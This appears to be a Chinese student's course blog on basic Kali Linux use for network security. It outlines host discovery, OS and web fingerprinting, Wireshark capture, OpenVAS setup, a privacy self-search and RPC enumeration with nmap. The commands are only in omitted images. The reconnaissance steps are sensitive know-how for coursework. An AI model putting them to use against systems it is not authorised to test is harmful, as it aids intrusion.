

测试主机是否在线:

测试网段内主机的在线情况:



操作系统检测:



万能开关扫描:

banner抓取工具:

常规主动指纹识别工具:

xprobe2指纹识别工具:



被动指纹工具pof:

web指纹识别工具:



wireshark命令截取网络流量包,并尽可能详细的显示封包资料:





openvas检测,首先查看系统中openvas的安装情况:



查看CA证书,已经存在,移除或重新安装证书,并保持默认:



更新,时间比较长:



校验MD值显示OK:



创建证书:

openvas安装完成,打开登录即可。

贰 课后作业

1 通过搜索引擎搜索自己在互联网上留下的痕迹,并确认是否隐私相关,提出解决办法:

我用百度对自己本科的学号进行搜索:



发现确实有好多搜索痕迹。解决办法登录然后删除痕迹。下面是对自己现有的手机号进行搜索:

并没有发现隐私性质的信息,因为使用并不多久,我也很少在百度上用手机号进行注册之类的。

2



通过教材了解到远过程调用RPC服务在类UNIX环境中用于保障应用程序之间的跨网络通信,是一个非常流行且基础的协议。在各个操作系统中都默认安装且开放。通过使用rpcinfo查点RPC服务,可以让攻击者知道目标主机上运行着的rpc.statd服务和NFS服务,以及他们对应的RPC程序,接下来攻击者就可以针对这些服务进行更深入的查点与攻击,可以使用nmap进行RPC查点:如下图:

叁 学习进度条

1 kali视频(6--10)

2 Linux基础入门2节

3 教材第三章内容

4 黑客介绍

肆 python学习感悟

本周编写的黑帽子程序多为python版本,其与正在学习的python3在一些语法上有所不同。而在我的ubuntu上存在和的版本。所以就正在学习其冲突的解决办法。

以上是关于网络攻防——kali操作系统基本使用的主要内容,如果未能解决你的问题,请参考以下文章